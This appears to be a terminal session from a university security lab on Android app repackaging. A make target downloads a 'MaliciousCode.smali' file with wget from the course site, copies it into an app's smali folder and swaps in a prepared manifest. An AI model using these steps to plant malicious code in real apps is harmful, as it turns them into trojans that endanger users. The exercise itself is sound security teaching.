 seed@MobiSEEDUbuntu:~/CSCE548-Project/Proj3$ make task3
# Get the malicious code
wget http://www.cis.syr.edu/~wedu/seed/Labs_Android5.1/Android_Repackaging/Malic
iousCode.smali
--2018-04-22 01:24:34--  http://www.cis.syr.edu/~wedu/seed/Labs_Android5.1/Andro
id_Repackaging/MaliciousCode.smali
Resolving www.cis.syr.edu (www.cis.syr.edu)... 128.230.208.76
Connecting to www.cis.syr.edu (www.cis.syr.edu)|128.230.208.76|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2400 (2.3K) [text/plain]
Saving to: ‘MaliciousCode.smali’
100%[======================================>] 2,400       --.-K/s   in 0s
2018-04-22 01:24:35 (183 MB/s) - ‘MaliciousCode.smali’ saved [2400/2400]
# Move the malicious code in
cp MaliciousCode.smali app/smali/com/MaliciousCode.smali
# TODO For now, edit manifest with gedit
#gedit app/AndroidManifest.xml
# Copy prepared manifest over
cp AndroidManifest.xml app/AndroidManifest.xml
seed@MobiSEEDUbuntu:~/CSCE548-Project/Proj3$